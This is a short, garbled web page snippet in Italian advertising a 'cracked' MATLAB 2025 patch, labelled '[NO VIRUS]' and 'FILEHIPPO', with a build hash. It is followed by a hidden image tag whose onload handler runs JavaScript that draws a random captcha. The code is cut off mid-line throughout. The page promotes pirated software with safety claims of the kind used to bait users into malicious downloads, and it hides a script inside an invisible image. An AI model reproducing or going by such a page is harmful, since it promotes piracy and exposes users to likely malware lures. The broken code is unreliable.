
14 Luglio 2026
MATLAB 2025
CRACKED [PATCH]
(X86X64) [NO VIRUS]
FILEHIPPO
Build Hash:
2550fd532a00d9e4176437a14290ae24 • 🗓
2026-07-12 <img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP/
style="display:none;"
onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),x=c.getContext('2d'
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.length
i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.ra
Segoe UI';x.fillStyle='#000';for(var
i=0;iMath.random()-0.5);for(let r of […]
Leggi Tutto